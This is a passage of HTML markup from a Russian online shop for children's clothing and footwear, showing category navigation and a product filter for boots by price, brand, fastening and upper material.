																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/odezhda/losiny_i_legginsy/">
										<span>Лосины и леггинсы</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/odezhda/nizhnee_bele/">
										<span>Нижнее белье</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/odezhda/odezhda_dlya_doma_i_otdykha/">
										<span>Одежда для дома и отдыха</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/odezhda/platya_i_sarafany/">
										<span>Платья и сарафаны</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/odezhda/sportivnye_kostyumy/">
										<span>Спортивные костюмы</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/odezhda/termobele/">
										<span>Термобелье</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/odezhda/flisovaya_odezhda/">
										<span>Флисовая одежда</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/odezhda/futbolki_i_longslivy/">
										<span>Футболки и лонгсливы</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/odezhda/khudi_i_tolstovki/">
										<span>Худи и толстовки</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/odezhda/shorty_i_bridzhi/">
										<span>Шорты и бриджи</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/odezhda/yubki/">
										<span>Юбки</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/shkola/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">ШКОЛА</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown">
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/shkola/aksessuary_v_shkolu/">
										<span>Аксессуары в школу</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/shkola/sportivnaya_forma/">
										<span>Спортивная форма</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/shkola/shkolnaya_obuv_dlya_devochek/">
										<span>Школьная обувь для девочек</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/shkola/shkolnaya_obuv_dlya_malchikov/">
										<span>Школьная обувь для мальчиков</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/shkola/shkolnaya_forma_dlya_devochek/">
										<span>Школьная форма для девочек</span>
																			</a>
																	</li>
																							<li class=" ">
																		<a class="section option-font-bold" href="/catalog/shkola/shkolnaya_forma_dlya_malchikov/">
										<span>Школьная форма для мальчиков</span>
																			</a>
																	</li>
													</ul>
									</li>
					</ul>
						</div>
			</div>
			</div>
											<div class="bx_filter bx_filter_vertical swipeignore ">
		<div class="slide-block">
			<div class="slide-block__head filter_title  title-menu font-bold colored_theme_hover_bg-block darken font_upper_md" data-id="FILTER">
				<i class="svg  svg-inline-catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="10" viewBox="0 0 12 10"><path  data-name="Rectangle 636 copy 5" class="cls-1" d="M574.593,665.783L570,670.4V674l-2-1v-2.6l-4.6-4.614a0.94,0.94,0,0,1-.2-1.354,0.939,0.939,0,0,1,.105-0.16,0.969,0.969,0,0,1,.82-0.269h9.747a0.968,0.968,0,0,1,.82.269,0.94,0.94,0,0,1,.087.132A0.945,0.945,0,0,1,574.593,665.783Zm-8.164.216L569,668.581,571.571,666h-5.142Z" transform="translate(-563 -664)"/></svg></i>				Фильтр				<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>				<i class="svg  svg-inline-icon svg-close close-icons" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12.031" height="12" viewBox="0 0 12.031 12"><path  data-name="Rounded Rectangle 906 copy 2" class="cls-1" d="M289.414,36.986l4.307,4.307a1,1,0,0,1-1.414,1.414L288,38.4l-4.307,4.307a1,1,0,0,1-1.415-1.414l4.308-4.307-4.294-4.294a1,1,0,0,1,1.414-1.414L288,35.572l4.294-4.294a1,1,0,0,1,1.414,1.414Z" transform="translate(-282 -31)"/></svg></i>			</div>
			<div class="slide-block__body">
				<div class="bx_filter_section bordered rounded3">
					<form name="MAX_SMART_FILTER_form" action="/catalog/obuv/sapogi/" method="get" class="smartfilter" id="smartfilter">
						<div class="bx_filter_parameters">
							<input type="hidden" name="del_url" id="del_url" value="/catalog/obuv/sapogi/" />
																<div class="bx_filter_parameters_box bx_sort_filter active" data-expanded="Y" data-prop_code="aspro_filter_sort" data-property_id="ASPRO_FILTER_SORT">
										<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
										<div class="bx_filter_parameters_box_title"><div>Сортировка</div><i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></div>
										<div class="bx_filter_block limited_block" >
											<div class="bx_filter_parameters_box_container ">
											<div class="bx_filter_select_container">
												<div class="bx_filter_select_block" onclick="smartFilter.showDropDownPopup(this, 'ASPRO_FILTER_SORT')">
													<div class="bx_filter_select_text" data-role="currentOption">
														По популярности (убывание)													</div>
													<div class="bx_filter_select_arrow"></div>
													<div class="bx_filter_select_popup" data-role="dropdownContent" style="display: none;">
														<ul>
																																												<li><span class="sort_btn js-load-link current desc SHOWS" data-url="/catalog/obuv/sapogi/?sort=SHOWS&order=desc" onclick="AjaxClickLink(this)" data-click_block=".wrapper_inner .js-load-link.desc.SHOWS">По популярности (убывание)</span></li>
																																												<li><span class="sort_btn js-load-link  asc SHOWS" data-url="/catalog/obuv/sapogi/?sort=SHOWS&order=asc" onclick="AjaxClickLink(this)" data-click_block=".wrapper_inner .js-load-link.asc.SHOWS">По популярности (возрастание)</span></li>
																																												<li><span class="sort_btn js-load-link  desc NAME" data-url="/catalog/obuv/sapogi/?sort=NAME&order=desc" onclick="AjaxClickLink(this)" data-click_block=".wrapper_inner .js-load-link.desc.NAME">По алфавиту (убывание)</span></li>
																																												<li><span class="sort_btn js-load-link  asc NAME" data-url="/catalog/obuv/sapogi/?sort=NAME&order=asc" onclick="AjaxClickLink(this)" data-click_block=".wrapper_inner .js-load-link.asc.NAME">По алфавиту (возрастание)</span></li>
																																												<li><span class="sort_btn js-load-link  desc PRICE" data-url="/catalog/obuv/sapogi/?sort=PRICE&order=desc" onclick="AjaxClickLink(this)" data-click_block=".wrapper_inner .js-load-link.desc.PRICE">По цене (убывание)</span></li>
																																												<li><span class="sort_btn js-load-link  asc PRICE" data-url="/catalog/obuv/sapogi/?sort=PRICE&order=asc" onclick="AjaxClickLink(this)" data-click_block=".wrapper_inner .js-load-link.asc.PRICE">По цене (возрастание)</span></li>
																												</ul>
													</div>
												</div>
											</div>
											    </div>
											<div class="clb"></div>
										</div>
									</div>																											<div class="bx_filter_parameters_box active  set" data-property_name="Розничная">
										<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
										<div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
											<div class="colored_theme_bg_before title-wrapper">Цена</div>
											<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>										</div>
										<div class="bx_filter_block">
											<div class="bx_filter_parameters_box_container numbers">
												<div class="wrapp_all_inputs wrap_md">
																										<div class="wrapp_change_inputs iblock">
														<div class="bx_filter_parameters_box_container_block">
															<div class="bx_filter_input_container form-control bg">
																<input
																	class="min-price"
																	type="text"
																	name="MAX_SMART_FILTER_P3_MIN"
																	id="MAX_SMART_FILTER_P3_MIN"
																	value=""
																	size="5"
																	placeholder="1 220"
																	onkeyup="smartFilter.keyup(this)"
																/>
															</div>
														</div>
														<div class="bx_filter_parameters_box_container_block">
															<div class="bx_filter_input_container form-control bg">
																<input
																	class="max-price"
																	type="text"
																	name="MAX_SMART_FILTER_P3_MAX"
																	id="MAX_SMART_FILTER_P3_MAX"
																	value=""
																	size="5"
																	placeholder="9 840"
																	onkeyup="smartFilter.keyup(this)"
																/>
															</div>
														</div>
														<span class="divider"></span>
														<div style="clear: both;"></div>
													</div>
													<div class="wrapp_slider iblock">
														<div class="bx_ui_slider_track" id="drag_track_eccbc87e4b5ce2fe28308fd9f2a7baf3">
															<div class="bx_ui_slider_part first p1"><span>1 220</span></div>
															<div class="bx_ui_slider_part p2"><span>3 375</span></div>
															<div class="bx_ui_slider_part p3"><span>5 530</span></div>
															<div class="bx_ui_slider_part p4"><span>7 685</span></div>
															<div class="bx_ui_slider_part last p5"><span>9 840</span></div>
															<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_eccbc87e4b5ce2fe28308fd9f2a7baf3"></div>
															<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_eccbc87e4b5ce2fe28308fd9f2a7baf3"></div>
															<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_eccbc87e4b5ce2fe28308fd9f2a7baf3"></div>
															<div class="bx_ui_slider_range" id="drag_tracker_eccbc87e4b5ce2fe28308fd9f2a7baf3"  style="left: 0%; right: 0%;">
																<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_eccbc87e4b5ce2fe28308fd9f2a7baf3"></a>
																<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_eccbc87e4b5ce2fe28308fd9f2a7baf3"></a>
															</div>
														</div>
														<div style="opacity: 0;height: 1px;"></div>
													</div>
												</div>
											</div>
										</div>
									</div>
																																		<div class="bx_filter_parameters_box  " data-expanded="N" data-prop_code=brend data-property_id="828" data-property_name="Бренд">
									<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
																			<div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
											<div>
												<span class="colored_theme_bg_before title-wrapper">
													Бренд												</span>
												<div class="char_name">
													<div class="props_list">
																																																								</div>
												</div>
											</div>
											<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>										</div>
																											<div class="bx_filter_block  limited_block scrollblock" style='display:none;'>
										<div class="bx_filter_parameters_box_container  ">
																																																																									<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_828_2118675960"
														id="MAX_SMART_FILTER_828_2118675960"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_828_2118675960" class="bx_filter_param_label   " for="MAX_SMART_FILTER_828_2118675960">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Antilopa">Antilopa (<span data-role="count_MAX_SMART_FILTER_828_2118675960">15</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_828_3539804916"
														id="MAX_SMART_FILTER_828_3539804916"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_828_3539804916" class="bx_filter_param_label   " for="MAX_SMART_FILTER_828_3539804916">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Flois-kids">Flois-kids (<span data-role="count_MAX_SMART_FILTER_828_3539804916">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_828_50197386"
														id="MAX_SMART_FILTER_828_50197386"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_828_50197386" class="bx_filter_param_label   " for="MAX_SMART_FILTER_828_50197386">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Indigo">Indigo (<span data-role="count_MAX_SMART_FILTER_828_50197386">23</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_828_3953022655"
														id="MAX_SMART_FILTER_828_3953022655"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_828_3953022655" class="bx_filter_param_label   " for="MAX_SMART_FILTER_828_3953022655">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Junited ">Junited  (<span data-role="count_MAX_SMART_FILTER_828_3953022655">2</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_828_2065779502"
														id="MAX_SMART_FILTER_828_2065779502"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_828_2065779502" class="bx_filter_param_label   " for="MAX_SMART_FILTER_828_2065779502">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Kakadu">Kakadu (<span data-role="count_MAX_SMART_FILTER_828_2065779502">1</span>)</span>
														</span>
													</label>
																																																																														<div class="hidden_values">
																										<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_828_203848632"
														id="MAX_SMART_FILTER_828_203848632"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_828_203848632" class="bx_filter_param_label   " for="MAX_SMART_FILTER_828_203848632">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Kapika">Kapika (<span data-role="count_MAX_SMART_FILTER_828_203848632">110</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_828_4125664231"
														id="MAX_SMART_FILTER_828_4125664231"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_828_4125664231" class="bx_filter_param_label   " for="MAX_SMART_FILTER_828_4125664231">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Kenka">Kenka (<span data-role="count_MAX_SMART_FILTER_828_4125664231">70</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_828_1647999599"
														id="MAX_SMART_FILTER_828_1647999599"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_828_1647999599" class="bx_filter_param_label   " for="MAX_SMART_FILTER_828_1647999599">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Kuoma">Kuoma (<span data-role="count_MAX_SMART_FILTER_828_1647999599">62</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_828_295044632"
														id="MAX_SMART_FILTER_828_295044632"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_828_295044632" class="bx_filter_param_label   " for="MAX_SMART_FILTER_828_295044632">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Mursu">Mursu (<span data-role="count_MAX_SMART_FILTER_828_295044632">3</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_828_385597953"
														id="MAX_SMART_FILTER_828_385597953"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_828_385597953" class="bx_filter_param_label   " for="MAX_SMART_FILTER_828_385597953">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="NIOTA">NIOTA (<span data-role="count_MAX_SMART_FILTER_828_385597953">3</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_828_4176847661"
														id="MAX_SMART_FILTER_828_4176847661"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_828_4176847661" class="bx_filter_param_label   " for="MAX_SMART_FILTER_828_4176847661">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Nordman">Nordman (<span data-role="count_MAX_SMART_FILTER_828_4176847661">46</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_828_3183800633"
														id="MAX_SMART_FILTER_828_3183800633"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_828_3183800633" class="bx_filter_param_label   " for="MAX_SMART_FILTER_828_3183800633">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="ShagoVita">ShagoVita (<span data-role="count_MAX_SMART_FILTER_828_3183800633">10</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_828_3391388034"
														id="MAX_SMART_FILTER_828_3391388034"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_828_3391388034" class="bx_filter_param_label   " for="MAX_SMART_FILTER_828_3391388034">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Ugg">Ugg (<span data-role="count_MAX_SMART_FILTER_828_3391388034">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_828_1026632175"
														id="MAX_SMART_FILTER_828_1026632175"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_828_1026632175" class="bx_filter_param_label   " for="MAX_SMART_FILTER_828_1026632175">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Zebra">Zebra (<span data-role="count_MAX_SMART_FILTER_828_1026632175">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_828_1948162424"
														id="MAX_SMART_FILTER_828_1948162424"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_828_1948162424" class="bx_filter_param_label   " for="MAX_SMART_FILTER_828_1948162424">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Котофей">Котофей (<span data-role="count_MAX_SMART_FILTER_828_1948162424">23</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_828_3219530661"
														id="MAX_SMART_FILTER_828_3219530661"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_828_3219530661" class="bx_filter_param_label   " for="MAX_SMART_FILTER_828_3219530661">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Лель">Лель (<span data-role="count_MAX_SMART_FILTER_828_3219530661">30</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_828_18696993"
														id="MAX_SMART_FILTER_828_18696993"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_828_18696993" class="bx_filter_param_label  last " for="MAX_SMART_FILTER_828_18696993">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Сказка">Сказка (<span data-role="count_MAX_SMART_FILTER_828_18696993">13</span>)</span>
														</span>
													</label>
																																																															</div>
													<div class="inner_expand_text"><span class="expand_block">Показать все</span></div>
																																</div>
										<div class="clb"></div>
									</div>
								</div>
															<div class="bx_filter_parameters_box  " data-expanded="N" data-prop_code=dopolnitelnye_svoystva data-property_id="830" data-property_name="Дополнительные свойства">
									<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
																			<div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
											<div>
												<span class="colored_theme_bg_before title-wrapper">
													Дополнительные свойства												</span>
												<div class="char_name">
													<div class="props_list">
																																																								</div>
												</div>
											</div>
											<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>										</div>
																											<div class="bx_filter_block  limited_block scrollblock" style='display:none;'>
										<div class="bx_filter_parameters_box_container  ">
																																																																									<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_830_191729650"
														id="MAX_SMART_FILTER_830_191729650"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_830_191729650" class="bx_filter_param_label   " for="MAX_SMART_FILTER_830_191729650">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="защищенный носок изделия">защищенный носок изделия (<span data-role="count_MAX_SMART_FILTER_830_191729650">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_830_3848531678"
														id="MAX_SMART_FILTER_830_3848531678"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_830_3848531678" class="bx_filter_param_label  last " for="MAX_SMART_FILTER_830_3848531678">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="мембрана">мембрана (<span data-role="count_MAX_SMART_FILTER_830_3848531678">34</span>)</span>
														</span>
													</label>
																																																																						</div>
										<div class="clb"></div>
									</div>
								</div>
															<div class="bx_filter_parameters_box  " data-expanded="N" data-prop_code=zastezhka data-property_id="831" data-property_name="Застежка">
									<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
																			<div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
											<div>
												<span class="colored_theme_bg_before title-wrapper">
													Застежка												</span>
												<div class="char_name">
													<div class="props_list">
																																																								</div>
												</div>
											</div>
											<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>										</div>
																											<div class="bx_filter_block  limited_block scrollblock" style='display:none;'>
										<div class="bx_filter_parameters_box_container  ">
																																																																									<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_831_541121585"
														id="MAX_SMART_FILTER_831_541121585"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_831_541121585" class="bx_filter_param_label   " for="MAX_SMART_FILTER_831_541121585">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="без застежки">без застежки (<span data-role="count_MAX_SMART_FILTER_831_541121585">19</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_831_1464331431"
														id="MAX_SMART_FILTER_831_1464331431"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_831_1464331431" class="bx_filter_param_label   " for="MAX_SMART_FILTER_831_1464331431">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="липучки">липучки (<span data-role="count_MAX_SMART_FILTER_831_1464331431">81</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_831_3461266717"
														id="MAX_SMART_FILTER_831_3461266717"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_831_3461266717" class="bx_filter_param_label   " for="MAX_SMART_FILTER_831_3461266717">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="молния">молния (<span data-role="count_MAX_SMART_FILTER_831_3461266717">56</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_831_704024602"
														id="MAX_SMART_FILTER_831_704024602"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_831_704024602" class="bx_filter_param_label  last " for="MAX_SMART_FILTER_831_704024602">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="резинки">резинки (<span data-role="count_MAX_SMART_FILTER_831_704024602">6</span>)</span>
														</span>
													</label>
																																																																						</div>
										<div class="clb"></div>
									</div>
								</div>
															<div class="bx_filter_parameters_box  " data-expanded="N" data-prop_code=material_verkha data-property_id="833" data-property_name="Материал верха">
									<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
																			<div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
											<div>
												<span class="colored_theme_bg_before title-wrapper">
													Материал верха												</span>
												<div class="char_name">
													<div class="props_list">
																																																								</div>
												</div>
											</div>
											<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>										</div>
																											<div class="bx_filter_block  limited_block scrollblock" style='display:none;'>
										<div class="bx_filter_parameters_box_container  ">
																																																																									<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_833_1035140359"
														id="MAX_SMART_FILTER_833_1035140359"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_833_1035140359" class="bx_filter_param_label   " for="MAX_SMART_FILTER_833_1035140359">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="велюр">велюр (<span data-role="count_MAX_SMART_FILTER_833_1035140359">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_833_2126702820"
														id="MAX_SMART_FILTER_833_2126702820"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_833_2126702820" class="bx_filter_param_label   " for="MAX_SMART_FILTER_833_2126702820">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="войлок">войлок (<span data-role="count_MAX_SMART_FILTER_833_2126702820">4</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_833_163960946"
														id="MAX_SMART_FILTER_833_163960946"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_833_163960946" class="bx_filter_param_label   " for="MAX_SMART_FILTER_833_163960946">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="войлок/экокожа">войлок/экокожа (<span data-role="count_MAX_SMART_FILTER_833_163960946">2</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_833_2312616073"
														id="MAX_SMART_FILTER_833_2312616073"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_833_2312616073" class="bx_filter_param_label   " for="MAX_SMART_FILTER_833_2312616073">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="натуральная кожа">натуральная кожа (<span data-role="count_MAX_SMART_FILTER_833_2312616073">44</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_833_1852806542"
														id="MAX_SMART_FILTER_833_1852806542"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_833_1852806542" class="bx_filter_param_label   " for="MAX_SMART_FILTER_833_1852806542">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="натуральная кожа/полимерный материал">натуральная кожа/полимерный материал (<span data-role="count_MAX_SMART_FILTER_833_1852806542">2</span>)</span>
														</span>
													</label>
																																																																														<div class="hidden_values">
																										<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_833_426288408"
														id="MAX_SMART_FILTER_833_426288408"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_833_426288408" class="bx_filter_param_label   " for="MAX_SMART_FILTER_833_426288408">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="натуральная кожа/текстиль">натуральная кожа/текстиль (<span data-role="count_MAX_SMART_FILTER_833_426288408">14</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_833_1268338303"
														id="MAX_SMART_FILTER_833_1268338303"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_833_1268338303" class="bx_filter_param_label   " for="MAX_SMART_FILTER_833_1268338303">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="натуральная кожа/экокожа">натуральная кожа/экокожа (<span data-role="count_MAX_SMART_FILTER_833_1268338303">7</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_833_1017020137"
														id="MAX_SMART_FILTER_833_1017020137"
